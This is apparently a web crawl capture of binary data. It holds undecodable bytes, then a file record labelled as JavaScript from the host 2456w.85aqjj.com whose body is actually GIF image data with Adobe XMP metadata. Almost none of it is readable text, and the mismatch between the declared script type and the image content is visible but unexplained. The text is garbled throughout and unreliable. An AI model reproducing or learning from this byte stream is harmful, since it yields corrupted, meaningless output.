� ���я R��+��]�t�uŰ�+��\|��>Q4�e�5�Y?�U*:%��M9+���3���Ӆ�|7u���J$H�Ff��	T%�9m\H��	�C�F�	�y�P�����a
Ԛb:sA��A<��X�>��X�.����M��N/�7KXXH��`�_|�I����9�|�' ��+FcNm��RZ %Rf��@E��b�C���ӡ�� ��@Db+�X�)Nv�d�����'
��7�M�p�h;K����=Y�
��g>("�fx �g��@I+ �n9.[@��Nf	eH�WW}V���u�GV4�!D?�� ��D(��:6	+k$*Ǝ�����O�R���/dJZ�갔�)l�\3"W��G]o�I����	,z@��*,e�H�ђ.:�KD"�	�4���P$��pG4�QiHC�ѐ����HDs�(����mXr�SɆ�
�H+������W %��eA*�2u���=�C���0�<|�+�
�( ���;�:�Rt�Sb#!�NF"�A��%�X�hhQ�m�Ʈ�1E�D�SA<��&�>������G�Q�*;!��A����qWbW"��� �$�!9��xkK-�����Pp�W��8�ȍp΢�Kb4�)E����+Kw19w��a��d.h�v�L�2pZ�x�q9l�S�B!u�&�u��	Hē�f'����5{d0�%��i�A����$^��؏w��Cnxr �8�s`љ��a�؎u1��i�=���T�>��[���#�݁�R�D�F�R�� M �-k�B�?�(��h4!�M%��T�Ɲ�Lb���/ FB2Ѡ؀
��X�2���֠���$+�*�s3�Q��C�tw/$䯒*�x���� �ѡR�����;����HC�GG�	E$H�
d�"T���J�^r?��)��EW�:����0bwDǺ��K0\�'ԣ�.@���r��̚S$�F��y�jV���N�Sc�!>�:�R��,Hhln����;*��TF����$�xa�(��a�Z�b9��~��˚]A|�u��JQ�}\�8�5�r��-���*5�q�9��Q8��Xi"J� /�����@B��JPF
�x0�诿����r
P�F<Ht
bl��1��Y�&	�!�� 
N��*�����) ��Bյ��dOT5�N3������J4y ��r���Hg�[>%:Y:ܜbxHG:Y,uؕ��Z-���.U�0^��|���.�!$U�`��T�7��8HS]�A `MpA �Q������&��moS��Sf�xž�J��}_rt��E�A*���T�2�'��u���VGtė����jQС��y��B �hv�f�XB��%���ss{ ��Ƿ+�(w�°RnN��~aCzr�UIl�ꃐQk$6��̀ ׮���X$Ғ�:
��@�
h� �̖�͚m'��~��טT��'��K.n&49�rS�9�F�0�t�A�`̻Ċ���f��ʉl�

�DH$L��X�g�n�9
_h��3h��c��4�����h�DN���&K�dB�1�pSZ
8�2�Iwd�@B�ǣ��r��t��bU[w��%�?�� �(�x*Б�����+|��(�-��JrTtrP��Y�f���%��{�5���K������h=�I��aJ9�+�Oڴ�p;�p� �'�=6p|9/�9�315�1��C�)� ����B��OQz1/k��@�::&頀�	�
�����I	��+�$�-�!��L#J T�a�2�ضJ���R��j)�������/�d�	������(�\V� �7h[����HA4�Y@���P�h�E�*�!����(�8Rr�sӴH��n#� �PB�+��s��K"+�	��'�P�(��B�q�2c�a,Xb�a(<�{3[+�@����[0�ȁ>$-jX�E �����'k��(7&�6&���?oˋKt��Jc2#r�!
�u�#��q搁�I�3�a�j%Y<�*�z�C�3��5x 9Bz��j�~�*
�$��$Q�H��`G �8��[���#��hBp��&+@s�*[�.wp�X���Ъ!!�������a����V�����B2"%,~��P�P�� $���BA�����Y'�Ꮌ�����Uکq:�`2L`0*�ڋ=)�n+9��=��Ɓȿ��"&r]��b��am8 ��&�$����i̾҆��A�L)�a����h�z �s�"��3��%d
+<ꎺ�쀆���"�\%*Z�H{µ,9s�6�@ �����2�k MLKO¢�Bw@TH	��a�x  6���B'n`ā����:R`f��(�`�Hʼ���8����Ϝ�@�Y�����h�I���{�ϼɛ�@T SB,2"OʿmIo�Mn�D����=�#�7�7��&j)MI���(�"��Y�$��$�4DJ9����(��Wr���[�\��L��,e�GQ�jQ��(�[HQJA��ʜ�'Ur2+�nL;�в#�t��2����M�ô�)j�����R.�d!9���",����4G������+�3D��x�D��3� �C@��O�y�鐳��C���о��2��Z' j�����=L��&��Kʂ��s����*�Mtkw�<��?�$"�P��A,"-Z;��!R� ���ʀ����Д���� �Z�HO#�O$�*���Q&/H�Z{�C�k����u�!O�2sɐ�����I�=Y������3�J�2�����"+m��"՜��:P#p����K�H�u
 .x �����
����"R)�H#���nm�I��� �����OY��H��J��&M�R�K��X��K|uK��KIS���e0I��!��N��ɤL���J! G�w�; �2�䆙�E+p�KP��H��|�Є-���1]nU�8�pM�j���b���"x�-�C�� @ā ��U]H0�t��C�odK��?}�n<;�Mɔ�P�e�[��ëK ϯs�Nh.GpE !���Q����H����́[
���a+�>��۞���E��u��@�I��E��L���������)�j�M�u��L�w�.�ZN���m;��;9׳��c�m�́N"6�� j'S����
�E@��X���+�����p�w��./  �)�HY��BĠf�O�d�'`4:��]|������u_p��E
��\%�˿�lKӕ4�MeK�tZ��_�+2�t�R���� �[hT���h��K����y�[��0����ù��T��R��!�x!�*�9, m��i?j�]�]�"�kӿ��=�TU��ґ���������H�+, w�TЅ��1������$.ۡ�+T�'m([�m��
��+$�:\h8D�x��"�-A4NM `�8L�NEd�l?W�)L�����$�SU�_�ƴ�II��ߴ�dkQ�u$��t�L�{�� � k�v���J�GqGq��2��%�ċ������V�=��ĳ��t�T ���\�ä+��y��Ң^M�,����4Փ�JQ���n��,�5���"#�!�h0|��c��p��ǁp񒘺$mزz~�L��+$.(H[0\x8$Pf�M<�:e��'5����G* lh�Q�+4Ķ�6U�b�(DVdŴHS��W&`U"3�s���{���ޑK��;*Eֆ"z�H�0�5"�+Z�b�P�+	ok]L��0P��+x${�N�]��2����g�LN�B���H0\� n���Ks$B{���� TT��4�I�$n@!�G����ObZ��$D���F h�m�6bO���=��[�
 e�I���{��
�_u���8,���[�ީ�BwĴ/%��M;�%�)�]z.� �����++U�O�������ʴ"Bq*�9��(����۞#�q$�o�U��Vؒ�����fj$UM�D�?P��L�'�$�n�o2N��U�Fo$��67��)�˩H����9s٬�L���X8����n*�+��#���\�l��W�aw�_� x�qMI��@rF��t2�ۼ?�k�^��ˢ��"��kH�d�t2!|�I'���P����Re�	�(;�( .ɛ�#0U�{�h��
H�T$a ��6��RA�\��8�!���.E��$]gt�ݜ�-0q��~�uk���o��H39��=��+��q'tr�#���`��R�?d�!+`�/q����N-_0���YO�`��\��\(���QϞ��Ad��KR��i�Rj$�ty�Y�Qt:i�1� �m�+��U���Z��,�)�_+��Q]%tj��e��8�|yd^TR8�0&��G��-F��'�����W@g��y9��� ^�p�j����Y��R��\��Áp����&k�� �N��h@���4o��*Ss���s������8�����Fn8��B���j���)	�<W�D8{f{p�"x�ıO�m���J.+���1����厹�Ww_K'p�����)�
clX8��$nx𨕌�C�䚩��G���Eϔ���O��@�A�� ����]	4��J�'@ �^$J�DL�EU�p�h��E��-
�N���B��4]�P�@�+F]U�j��LR%Y��U�.��`�� @+](:ɼ%CF X-�D�ĩ�;���F�w1ԿPDCE�ݿh�:�
Pa@
Ш`P���B�D�柲2*`c�Ϳ�Ph�h%���(�'��e���!��0*�@RX(�V��-T(aּ�e���Z����.X*a��q'6-Pػ�� r{
E���OX�"E�(�_��չE�k׊��&E��q3< Wƿ[�Z�@�כֿ(v�G;7,���8� E��eq�Q�[# P�A���-�M�NuQ��j2�H ���N��w�-������ԢGŅ$%�M,��UE�MCz�UVB^�$v��CT ̠�z���� ��@A �T�\Fp��M�@�O��s�?<P���� d���O.q}� ?�3�!4�-`��$�](�ą� ��4����O��Ov��O\jY@|���K�u�j]i�ڪ�a5����U](�T����0R��R |�P^�cE\�ZQ�����X�
H�CI�(!Z�<�P��2U�PuEJ'(���p�f�N�t��*��r8R�/� �%b�mԐ�أ��.
���Q�c���F�|��?�T�q
h$���l� �3\��c�l��y��F�)������U48ط�dPH�2ґP��Cq���}c��f׿ljy�m&���GqM�
��B�hGk����\u9ɑ��\D	���
1��{y�e9�uؿ����=��) �2e���ǿ�P@
}�G �`�ni��Fc5�vn�A��F�IA�[�o��Eټ�>�{H%T��F��J-�{�,���4uw��w�5�3T�a�� ��;���m�d ��R��?Gs4���&HEr�>�v=i#���H�6�P���pצ�.YI�1�j��;�G0�ą&7�Bmh�"](pU�e��H��v	\��7ʍ@[��G
F��X��]2c �($�
T
 �T- ����r�Eab"��ju1Y�0R Ж�B�)�+��($\��tTY��;.��R�xѽx��΂�i�xl��Y����?�G��G!`)D�3=TKT����@�%�hXq_ʙd�H��D}��+Y	���v�����r�>�ύJ,2��"���|�3�U��`cCJ���BV��w��$h�TA r�&�T���PA� �IJ>�oj������̍��Ծ�P�T����.�nvSH�Q`Jdw��P�2v ��Ғ�8�K\ �(H?( <A�|�V=���PR�p�I+PщYD��D�Z
ta�"#��t!p��B�)�k!��'�3w(��c߈C��P�@��8�0��� +�A��&�+��?�I"�G7�i�* �,�ld|]�? ���&�*�^��p��H`@�CBhf��x8� Qn$��*߸���d�dV�R!#�L&N���� )�Csqq� *��D����,� hLiR8�T��%�+7�9�/�����-��� `���
,`�AX���;/Y�Qf�e[�ο��KX�IU�X(��Y�@��3���(��'D���ma[&����Fܱ��� h
E�w�A����@�F��Z��f�d,YrDx��򚷼��k�7b����xp;P@7
�}eY�rǦC� �G�)Y�o$kP>�ۍN�����b	�l�oY�).��^�C�aT"Ċ:n%N'C\u�Ɂ�� �9i�Uiyy<^����._��W �$ĆL-F�Դ���i}9f�`p\�R�"ɽ�n��U��2ᴠ5&!b g\���8@8,��������BPD�����;�ER�	]X� �zK�C�J���y?�:��r7.o�p
X�%
�
v�M�i̐��J�P ��,��B�>��7v�/��m�v��h����n�,�质�Pı�1+�� �8AO%72P�@*9��nd�<�qx1���+�����(�y+�?��s���*��,@7�q����c�����leD����-X��7fH��s��d �a� �Pv�C,�䖦�a��@H��Jq� 57��np{� �"�vNt�:i��8���+�r�ҭ�Y���v#�������6��W��'�Ç�LEVӍ��� Ha�w��A<w�1�"��Yt���`�� �r�
��&o��c������*C�>�zܰ�
)���r�%g����k=�v&���L1[�'�um#^���@�PD@&`B����UO�T�,hE`ޛ�߉�y!�p�wm�5���^��hC4|BNU_��[\pB�Q�%��"�[�@
6�X����(DR����E>	��1��Y]��)��C=�E�`C���y�B1H�ǹ]�q�4 ��-`�<����<�xaNw�X`��4x��ɛSP�}�!�F���h�`��q�O�@�5\"�����e�_\8Ƃ�ө�eHD O�J��6`�F4�����TؙE
L� �v�V�y[�Q�����|��u-��VEr)WuH�wlEGh�Gh�O`���*H���Bp��(%�h��:S\���JP"�*[��^8�YqQ�itB��I�)��
�^U�b��5�6\�!.6��1ޞᔼ�i�
Q�����J���:��]<��_�AS��C�k	!;a"j����(Tod#,(�Q�0HA�,[ۅ�Ҁ�-Wj�4���BĄ�ϸ�Xx��F�A� M�D]�UO$0�?�!�L���LL��[HZD����(�L�A]3]]5r�8�~I�FY���l8��0&h�'"�qBE(�@����Y�]��_ގ��ͱI���|�Y��..���ǉ���Ԅc���]�Ы��5��X!3!k���%M ����/ ?��'H�5�?P��0%}Yĺ4 �`�M�����IZ ���%0��,ܸ�Ƭ�
j!�8O��NR���a���Ȭǫ)�4�V3�����S�4�j�&EZ゜��H�H��AIa%0�'�&͂u��IT%d� TKamWH��G��`&`h��(͞i�H��6��F+h����@[����>��i����jq��e��u�2�  ��td\�B(X���R�`���!E�OdJ�d�$�cgqJ�
�`�,I\pǀ���Hh�xD�i�����g��DB�8A�iF#�ƧZ(<iE�����F ��I��.�0�0��F�	3<*3��.|�.܀0܀�J��C���!t@|jl�H�����0�?�����?�¬�*+�������A\��?��F�����~j\eB�2+��F4�*�Q+V�fk
ꠚ���F�B���P��+�8*.��.��F�¡�B&��?�5P��*��FPà€Rƽ�5��?.B�F�	����?������T�BL�FXlkn����z�?�h��0 ��r�׉��B+˶�˾���¿N��RF!�,e������V.��� �F��`Ǝl���N �����lmA��N�.�+ej�n.D����.���l��5B�~m�
�����j�-,�.-el,eL����b,�N-߾lĪ+�:��B��-�lܶl,,V],�-�*���m\��^.�2��z���*�B���l�fm���Rl���ւ���V.�l�2m����*�?�����#��#<�
4B#�e�d#������`!�N��b���e� <�l��C`�t@%|*��C;�C��?�@!� ����n�n���o4� / �ʊR�A�V�g�`>	�g��F���p�Ɩi��A`�i)���i1B�*Ѓ��2�%��H�ѥ=�B'�B,��&���� ?����j�������?�.��o#$B��
3�F���C0~�p#�SF��'p�L'��#����-�B,|���12$�% �?\7�B��&��� � �[��p����� &���p\�����#B�}�+��	0G��T���Yr�'p>90C�S��}�$�<<	��K�%?"��	�0��?���C0��+�j�m�(�(�F"��"�01 0�p'��界�A�gn�'DO�8'q&�`\U&{O�0[�o�`7q�B�rF��
�"tt�/��0�)G��0�&�A�C���3344��"����� ��1_�%���L��������s&'�gq����z��!�s'Ѓ�Qҳ�!C4�3�1/lD,�� ,�/��䀴�� K�%32�(rCo�4;r�JQ�L��%B��A��[#e|r7I���%V �S��@\�;��eR&�+_'��/��/�1��&�tA
�� ���u�� ��B73C/rCG��e��L	�h6 t��'�B*l h��-�N"��f�I�3w���G��!m��A�L ��Kgd��M�4=�B��A��/v ZQt1SFU#�c��A[w3;�3S6"+�#0�J�'�2��%ȱ
�v*h�1T  Nj��&�)B�sXW���mss\�گ��&��\C�Ǹ���2=��?�B
�&�? �diI��Kcc`�6� �7!��3t�7uv/�#^q��
r'��%�� �C$ h�C,h1�/l@ Im�fw^�x��TYX�pB�6��E
�B���_^3�����2=<ɍ��2D8s�Qȅr���B+�K@; + A�@*����9�;�9���L$uv*�72���1�_�_��hS $��3��ԉF��<�؁6t>F�ñUXD�-�+�2L�
��+ �{HK|����*mdo;AB��	�pA5� � ��A���(AX � ܔ�
�w��\�p,z*�tO�&��$�/܂�7�s3�e�:��IsƯ�9?� du,��%h�-��K�qC��M��Ft{���+��F���������2+A�E����f��^�^ �{�^��!�����:��y�q���$ ��_����kB�B*�8/�@L��7�0gh�����a�ϸ��X�Bot7|�U��ME�pgL?I
kB��2��T �7<�� !��3h��	 ��!�b��  �+��Fd�؁�����n?h7}'\�  'L�3~	h�+�h�q �/����&D����y�t�� �{�\:���X8���@��Jwt�z�O=���?��?"�r�������A�2(Y$���O
�A��2��� <���P�g&��|d��/~� ��+�@:����71�@�q�c>:h�f�f߿
 �t�ā�^����?��^8֢S'�
�!CƉۿK�8)��`'b�41<��ǿ��Q ��U�5Q�  ET|x��+����t�ۤ�� ɌhT< `�¿4��`����?F�2��`i�N�.Nr�i�I�>����"M	�"G�Z,����#��R*^�*z�$Q
/~P�L�%NGlѢխ d���_�H�U#��Y᥏ck���I(nܬ��8�
8qP�3CP]#}�G���R��"��=?�@��k��32�g$&{�V� r�,��StO]jՃN�c�%@�`�Z��zR!�X��e�T~A%�R��0�&�쟎$j��z���^ᐰKb�$�_�H6�:���V�8�(z���t���� &���	��G�����nIe?����r��xI�
TPH*��������TP��>�����s��N9 �W^�$��K���$�c��Wh�QM�B��U(n$���(�'�

�%�V�3d"!(C�>�G"b4����a��X�)�☠
�� �CP�D�P��щ>��J��Yf�S/g�J���2S�J�.������S���������#�'��#	�>5���&��0(���
.�ԂT�5�����&
I�V(U��q����xc�`��\��\�L�6Nb L�;@���v��S*^�Xf	eH ���K�>�E
jk.W�9Χ�q��6K@��IJ��@����`TDl�`�pE�鬓�,-@�(�m������/�&E�B��$��(^���c�7+�S�
8��nnAs0��iuK!����4{��O^�������yxy��ĸ��.W���i��Ժ��9�'[1��_�]81��6��5�;A�C�d�h.Ш ��U�F߼+"51��{��^����x�V����ԟU���D7��t� tQ�\x7����]=��5�`/D��4�/�q��Ģa�z���5L@��K�?�W��'��ňӉY fz�B"#�ܢ/�������'C�Ԩ:eD�Q*��1�A����q�����+�m2-k���JDna�
'���`��S,6`0v�O� �^�Np�wp���&.5֥��AƄj�P�!��XOD@�7��&=�C,U TA�b��Npc5���E0㞄������q�t�cY� ?`���U�@�-��]< ��]��S���D	6��e,�N#��ȑ
U)j-�H��شS@� �:��F�$@!�	�&����=��gԢ��E�|�h�4$8�Y@B&��hh&#{+��pB��m���"?f����1�%N@�h���G�(��J�,:���\��x�5�u��%1�� /d��9�X���hV<��� �Ns��
�ǸE+���n24!M삖 �5A{ "�A���k|�D�{P��p(~��5<�#-�2&2)NpqwD#"�7袙K���@� �Q���'�}���F� �$@n�Q-�,p�$��iEW��-�J/��?Z@�>Tժ0�AS7�W(C�xIh�; �8� ���T@�E��ř��5^RF�!8�ů����KdB6<��`'��HT$���&�� �� ��(r��K��2����+!f:�D�!���!���Dd�\���D�:��7�E�h�;/� M(�.�����`�!D���D��8��Ap��18�-�$&� !ǌ4`"�M"'\у4I��d�\����<��D������k�CTv�T�&r
:۴�h� �g���p�R@��u���/ �����M���r�N��Ǧj�G�<TYtU��N��m1�����D�y �����ʙ @�"��HD����y\�8�"s�SD,�P�_>�ơ�9����R�%�.8��3h���jF��Ӛ�Cx�	p�?�  ���)N��P� H����G�j��$��zߐ�v?~�Wɫ֟��p����?#��O؃а�=h�0��&��j�A�a�E��J�/��8y��O�@���x[�����/a��nǱ[!.�Ǻ=�X�0�Q����w�F!1hA�ñĪWMxJz�� �X@�����'�pD�`���$4� "A�W��/麈�/!��y�T��hNHѥp��|m����n�%@$��1�`x��Jw��q��-�PFC��Q$=�����]((Dnn�?�� �(��������ڈr3�ފe�f�QmTՇ��	嵉�8�����[6svťB�[���M@�c�p��. �|�dB����ґ����J!�+#�KR&�$b�N��}jD!N��������T 0ARd��`r����Q\d^D����`��j���$k,���*>�c��O��b.R�/B�������&"@��bn��+�B��ݎ�4�!&��@A�*Ub	l�G�P��*&�I����pBȢ�J�
 	�a��M ���o��>�᢬/�a>�[�c>hp��ϲ��x:b�Z�j���i",��n�Fj�	�@�'+zd=X�D�k '��P%pk�N�|�_'Ġ%�d�	(@. �� 8B#�"|�I�$�!7��Pa.�?�F\�M����J@'����-۾o�6tJ!��/�|	�F�
.�q	�I6�+��6��6���?x�耼��  P���A�c.A�~	R�e�k5�u�)xfr����b�\��x��lF$��iH�&�B���Q�Hk�����c�j��Qb|ɗHH���(`���y5�+P��3jOk�t�A�v/�$��p�L�	�b�!P�|�Q"A"�:&��Fr hp����@H3������E�&aȲ����h�V�K�.���c���B�$Q� �E/�>����JP��D������U
��upD%XQ� �P�&B&�'�A�`d�4B��� �z v�� ˃<�!�R�Dj��i�	����\��Ѳ�
��j�A!����$���Ho"z�~ry�-^�!"�]��b�N��2G|�`Z Q@�"�@�+�����RA65��a��h�  �!8���E$��-�B�d�@�9E��V'���rN�i�T�n�tpb�{2+��!N�0@�]����SC&Z��q���H�#x�*A��"��dĀ�LK>�F��F��ta��2� ����kF.��f���n�N��'��Rv�pb-0͒.SAT4�p"� #���~T����*�B� 9��<�4�)�T`R �a��lf�D�\aR�F,�!��LE�x�IM�-��/k����®h�lK�:�� S�'�~# ��`P�@U����}�n"��c�vO��+ ���|�4s!p�;T�H��H� 9��5�`;�	�� (>���l.�I#�?����](%��8�4�\(/���E$�R��b�����( ��U(%Bc�F�Kbp"6���,U�G��G��	V�5��Qeq"�5`v��8H���d�>�E�>!F���:�9K�|P!6���r�x��"�Ѯ���(E�h�F�UbF?��ӈPc�3/�V�X1�/jaH��W�$I�#I�U<�E�c,�"��BL-�.T�j"���@L���,C��6��C��i�V���`#g�
k��6�3	���I!H$9��F��l���"�be �#D�������d��,Ă,Z�\'�<У+�%����XTː"4f���f��Qz�'�j�j� qi��a���c㧂*�ld��$��FuN!�Vbq)�tK�z$o�E!x�de�@?U!d�\�����c��W>N脄��^�=�B_�-�\6��r�	ũ�hkRRL��b"�F�}m����)O/
u���j) #%c௒�R� ��4u�2`e�I(&�,�d�@ ���"X/Oxl�	�����#;�.��V�|PV�J�4|_�&bjek%1�}t�
J���w�W�dpvT$��pI�*�d `*qn��;�d"\�<�+����07���棋g�J/d�,#r�iO���q/e5���|��vU�:y�������|l^�}j�CV��XW!hD!�Ub�z�%`�R �� iQ=`�'\VR�K��+P �H�.Yk>�	&t�By��b��鏆$]�Ϥ�_�M��a������3�s[�}|�}�d@�*�tņE!�sXy�Ub�.`� ���q�!�!�!�� (�'ȣ+�!�ک���9tf&�e��nB��C�4b�A+�^ys_Ճ�rO�d��ia�$Bz�|U�l�a��J�N��?6��S���*��]"����� ���D����@\��{�K���!��Ǜ�.�h:0��s�y�"�""!�L�v.ؘt&3�0���?湩#��.��(@�sÖ`�z���I�):$~>�l�Y/e�a% �F`�02Y�P`��!5��.�����'ĵH���%U!�8+��^�*��ě���iz�^J���3�0�0"�~
3�B0���kR��	�z��|�^��^�Q�!�R�/*6?%a"h
G`�I�D��p� �	�@	�  �ۀ�H��w�#. �9�ƛ�����sFG!�6#E�="�@�
-"kf-C�D�Y|ŷ���]���ĩ/ꩿ�^&Bj�C�3O%�lk'xG0�t�~���@�	D`��� ��+�H��*�vkba���Cк{�R\��zȭ�j�H��<��k�&���N��,[�˗�T�C u��I!`�F>���C�����yccR@!v)DU& ��C  �,  $�<x�>�V෇�D����]z��-%�H��R��֦�$Ph�����\�8aj��"1�y �qB��Av�A4�|����j�H!��}��$"��A��U%��?�%4E4ɫR�&v�n��a� `W>`����X@	X�X�.`f�[j�@��^!�3d����󼇦=�	�}���mȗ-d��V����|�)@T���N�ai�P��% #y��u Ե�%�*D� ���E A�Y��@	�@!�@	��;`���i��c,>~�;��&�R����#��ڣ��1;1��A03��UX]^(���|gF��C��t^�ϒtS"�'V�t���B]S4� `{�'DAF_�a����$�ځ� ��S_!� J��Aǅ,
L$5ܞ��W|ȫ���%�8��.�tH䆐:���{l���}�=-ꛊ�R��rc����q�Èc�#��~�ޛ> �V���'������B������7铫�0�b�o�%r�z��S/=����"dl�J�:�'V�Nܸ]��-�Lz���q�w)տ�6У�o�T	�!#J�a*�x���_,bR� �B�>}��s��I(r��G�߀���q��
.]R�1��
#�<�A�ͿeN0�֡-Á�2fX��c�?�suꡫO�8	J�������E�V���U+b+�A\�Ie�N��1Ugϥm����jԨ��:�IL���}��y���uD��ѡ3��[�oݤ@#	$��˅� �(��R̰����.ؖd����|r�f���2�4��[`#[�}�r>�s�2V��?!�*ɔ�?+��SiH�"S-*���MuUOUm@�?Xi�����']C?�����@����\\���\��@P�a���Vb��i�H&Y��c�0��B�E4�g���]�1�@�ZA(����J'�T��ʹ����$i,���&�IG�NQ��&}��u�����V[#�ǅ��m闖���%�e��_�g�QbH��~k2��B}b2�У�+��@G|)C�|Kh����JY9��?(�*�JE��y*T�HtWi҂�9RU��d��\s��	��xMjk� � eT���\hP�e�P��?� ��~�{f~)+{	���C.KK�P k|)�? 6h �&�OI!E
RH�X%bH���#*�fEV�,]�vei,��25U�r��2E^�j2��H�~69+l���Uҍ<�e�V��%�y��;P4�03M�2�Tːr���]�U��?�	bI"Z�k%]h�]�ȴ��Zg�:D�U�P�$��D�a%�9t�LG�A�� E�PDt��q*<PA���/�Ul���yG���'��8��Ѭ��< �����LA��0$C���!���$�WWZ��p�\�`MWh�/��(*��u��k�MIn����'mɭJ$|����(i 8F ��X�K�b�Jpr�b��$B���C��
�$V�c�"T��(�fC	�-R�r��TZTͅB$�mj�X��b-A�Or���Fmu�U��I��'pC�jt�d4������h8�N��⸑�� ��B.�IL&�	��?�%���t�s����49�:_t�W�s1b%T"W��7h�b'�R|���������А� �)�dB����������-."�7�V��ђ����pNL2�KT��V� ��P�D��Y�5Ԛ�f��|�"��( �`��n�U�� !�v,����&,�������~o y��e����J�/'���2�/�V��?Љ�贝�Է~��=񊲹�Ӯ�!q%+S���46HAU:_�N���%�������*!!d�(f0��Lh=�@
>������f]���vhqL�!CW�]� ��$M�� (Q�����o)�
E�P�Ri��\�T�	���u"����J�&�7p��[��\�ąD<`�HD�L�TO��C
CA���m���zH3�i�(])$��q��.���Q]��#���$D�֖�Dqhir�6K�VE�����N�BA��*W*��lL��m""���a=#���w��nXs���B��`�M�S%�ǐhL�GKKR�`�Z"5e���%�u�ݲ��("{�;�Ҋ���/۸+\��u�ѕk��x\��C�L�.�����Y! Q`���
a|�d���H	i�.�|��D$��.GC�@�]@�4�t��v/P ;��g:�D(� �튊9`���X^M+�[�XN�������7����1�K�o�0sa9�_���+���d�q�87I�	1�?���m��,�.!1�_����GM�D;T�g���{�c0���J,�5���UhS�� m�9>��R\�_�>�50� �P� �
����ZNS���o;��f�J9��DbZ�Q��dP�����3�!����#����w�y��&�����dY !"���K[ED��9X#ԣ��s��� o��"�0�p3���!d"d. R�Z�e��h3�t�d=��1L������{~E&�j�G�Ga~5�|3D�Ҕ����2��	toF3�ΐ^@�m�a��t���$�:Cr������ C�~�����g��@���-
���OHZ8�t�ra������=�Q�x������=��1�~�;�!1|iV���m��.2�$�0tB�o���k�ٗ�a8?x`�I��I������V��?�	8�UW���~��?��7�?h���=�W{͇o���u�{�pN &qo�� ���|m�=c7~� ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/1848fba5-2e70-4498-b8a9-1e2da512d6e5_.js
body_size: 452921
content:
GIF89a� � �� ݜ!��Vˊ/�	֗�������J�j*�sD�ȯT�z�$spn�v0nWF�F8!��uɖO�ꇴ�.�r�eܩ5cB)bJ6ҫ�k(tDٶ5����Z������M+�YB2��멩�

��b��PNLI1!�(���߼B��ƹ��ZB)����و٪&��4,&v'۫f��w�k�ͅ���i͔�X#�Uٵ%ˊ"۸iȪd�P��{��x�ܓݬD��i�Z٘3�E�tucV��J�o�@hR;�HwX3�X˗"�T3��ۼvŖ7T5ά"vU"˨WܷR��vצVJ1��nډ7�؅�M��f���ǽ���S�˅ʨG�}zŇ9G	��ہe7���f$x��������[�I���؋(�p� a����sζh�ƽ˨6'WhE90�CW$�q��J����������g����P������FB;B!�V���kO#���X3
׈��� ! zCJ4Ͻ�D)!�dΜ[��4R92[ ���������p6_Cl���<_dg�z,1>�������K|εV������έmյEt���k[[Y��2�ȴ��������֛��������Ƅ�`\";RR\-*B)������J֭k�>	_##A"C����lJ-R9!������R9)H7Z9)�k�c	B!R1!J)���ZL"ֽ5GD&�_ B![9B)�k�c	J)�sJ!еs���R1)J1�ޒ�|8�k �Rӵ��{¡_1L ���ҟ      !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.a1cd12f41, 2024/11/08-16:09:20        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 26.2 (Macintosh)" xmpMM:InstanceID="xmp.iid:FCB0A7A3D66011F098DACA45594696A1" xmpMM:DocumentID="xmp.did:FCB0A7A4D66011F098DACA45594696A1"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:FCB0A7A1D66011F098DACA45594696A1" stRef:documentID="xmp.did:FCB0A7A2D66011F098DACA45594696A1"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H���&.Ta"�K"J�Hq�%$c.�	��,Ll� ��Ȓ(O�4�2e˕.ip���5p��Ha��O�)�)bb��CY�T\*"�16�0��əd��:R�V�^�f���+Y�ZM��J�D�	;�-8 �%�B@�Æ�
L8"]U3!��ٰ"i�ݺr�ɍ)��\y�ȑ��Ε���y�T9ơ�L�Zڈ���jm/K�ڵ���3����kp����ۛ�H��8h�9()�LT{��gP�F��|ČHx�P�;f��=�K�kJ��i�7�Utu�)$�L� �vܡ^kY8�CyQtQm�1FSd�]��p�q�4��djG�qF��X��Su)�!�I�D��`k0x�BF��E�!f�"���D�n�9��VK^�\���X�H-�8&Uh f�h �,�<z@f�L��LHz��'6fb{!q(b�VZb�~��g#-�O9x!�Tqf�Y����fv٩�5��}��XdI�:"����\c���ZS���h����4i�y���f��r&��e��X�W
���>)-��V;���^[����L*��O���+!b>�#�=f�A�fq�� q�pm�u>�l��Bkp�m!)��	#�p�?�0ģvUM�=��У h��O� ��h �ݹ �
��;p����*��K.��쭶<ˌ�q�:�>�x��vg�B�2ck�6/���\w���`�M0V�,*Pa�,�&��z�]bVQ�T#@��|�����]�u.A�x� !7��4P@4h<ZE�J����g���b��LA_< T`:Ҧ����p���\��'|�����;�/�{[�����/���lW��1z���+|A�AO��i�L���p.���G6�@ � ��_��Y�ёǎ&���?�{׾���#�F"��@� h �� �"�0V�`���1A	GXL�F�1�o�a�D�����($�
O��
@ C�
�y`�����8Q��	@� c�ZH�"��%z���W�g]�H��·DR�W�b	�xE.n��	�@4������(J�4�MM�b�HG:J�N��6�f��$��S"*��c�  �g:LiY�4����!iA��Mv����!69JC(�����(?�IMb-bZԢ6�8K,�r����.�W�^���
  5�/u�{�$#�!n��04�MJ��֤D4��� �Ӣ�dR�e����&5ש���v&��<�I�.~q����!	��  �h$���bX���B� �< q� ��<<�l��Q;�AB�AVLPŶ��X�F��8�!��2�@Dh-����"/w�K���=-!0�(�hA}�Bi:Q<A]���8����
� PQ)`t���ґ��9&(E9���:�����* S��$H�O����T�~թ`���r)�(Bb �"��t�(�x�hc9� /��āR��B��6R�j=�O��C�:����
x�j��Y)�v npKі�β�:��N��\����ݩr�xXa5A8* � 
hAJ��6y�;�6����hu� )p��,h�f����e%�-m�������m�k�E��]�rk�'���	�A.Ї (V0�*�E`��(���> �*2�V����x��Z��El��+^�C#
